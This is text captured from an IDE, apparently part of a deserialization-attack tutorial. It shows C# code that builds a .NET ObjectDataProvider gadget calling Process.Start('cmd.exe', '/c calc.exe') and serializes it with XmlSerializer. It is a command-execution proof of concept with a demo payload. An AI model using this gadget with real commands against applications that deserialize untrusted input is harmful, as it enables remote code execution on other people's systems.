 ConsoleApplication2 · 1 project
ConsoleApplication2
Dependencies
Properties
packages.config
Program.cs
Test.cs
Scratches and Consoles
13
14 public class XmlDeserialize
15 {
16 public static void Main(string[] args)
17 {
18 var objectDataProvider = new ObjectDataProvider();
19 objectDataProvider.MethodName = "Start";
20 objectDataProvider.MethodParameters.Add("cmd.exe");
21 objectDataProvider.MethodParameters.Add("/c calc.exe");
22 objectDataProvider.ObjectInstance = new Process();
23 XmlSerializer xmlSerializer = new XmlSerializer(typeof(ObjectDataProvider));
24 MemoryStream memoryStream = new MemoryStream();
25 TextWriter writer = new StreamWriter(memoryStream);
26 // 序列化
27 xmlSerializer.Serialize(writer, objectDataProvider);
ConsoleApplication2 {} ConsoleApplication2 › XmlDeserialize › Main › objectDataProvider
NuGet: Packages Sources Folders Log
PresentationFramework ConsoleApplication2 nuget.org Prerelease
Installed Packages in ConsoleApplication2: 1
PresentationFramework • 4.6.0
Available Packages: Top 18
PresentationFramework.Aero2 1.0.1
PresentationFramework.Mikal 1.0.0.13
EPP.PresentationFramework 1.0.0
Shipwreck.ViewModelUtils.Core.PresentationFramework 0.3.0-alpha003
PresentationFramework
Version 4.6.0
Info PresentationFramework
Dependencies None
ConsoleApplication2 4.6.0